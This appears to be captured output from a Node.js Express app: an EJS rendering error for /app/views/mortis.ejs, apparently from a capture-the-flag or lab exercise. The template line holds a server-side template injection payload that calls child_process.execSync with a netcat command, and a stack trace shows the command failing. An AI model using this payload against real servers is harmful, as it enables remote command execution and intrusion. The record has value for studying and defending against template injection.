 Error: /app/views/mortis.ejs:1
>> 1| <%= global.process.mainModule.require('child_process').execSync("nc 1234") %>
Command failed: nc 1234
at checkExecSyncError (node:child_process:890:11)
at Object.execSync (node:child_process:962:15)
at eval ("/app/views/mortis.ejs":10:77)
at mortis (/app/node_modules/ejs/lib/ejs.js:703:17)
at tryHandleCache (/app/node_modules/ejs/lib/ejs.js:274:36)
at exports.renderFile [as engine] (/app/node_modules/ejs/lib/ejs.js:491:10)
at View.render (/app/node_modules/express/lib/view.js:135:8)
at tryRender (/app/node_modules/express/lib/application.js:657:10)
at Function.render (/app/node_modules/express/lib/application.js:609:3)